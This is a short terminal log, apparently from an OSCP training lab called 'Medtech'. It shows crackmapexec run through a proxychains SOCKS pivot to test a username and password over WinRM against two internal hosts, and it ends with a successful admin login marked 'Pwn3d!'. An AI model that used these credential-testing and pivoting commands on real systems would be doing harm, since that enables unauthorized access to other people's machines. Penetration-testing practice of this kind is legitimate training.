 ┌──(root㉿cyborg)-[/home/cyborg/oscp/pwk/Medtech]
└─# proxychains4 crackmapexec winrm 172.16.102.82-83 -u 'wario' -p 'Mushroom!'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:1080 [proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.102.83:5986  ...  172.16.102.82:5986 <--socket er
ror or timeout!
<--socket error or timeout!
[proxychains] Strict chain  ...  127.0.0.1:1080 [proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.102.83:5985  ...  172.16.102.82:5985  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.102.83:445  ...  OK
SMB         172.16.102.83   5985   CLIENT02         [*] Windows 11 Build 22000 (name:CLIENT02) (domain:medtech.com)
HTTP        172.16.102.83   5985   CLIENT02         [*] http://172.16.102.83:5985/wsman
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.102.83:5985  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.102.83:5985 <--socket error or timeout!
 ...  OK
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algo
rithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       172.16.102.83   5985   CLIENT02         [+] medtech.com\wario:Mushroom! (Pwn3d!)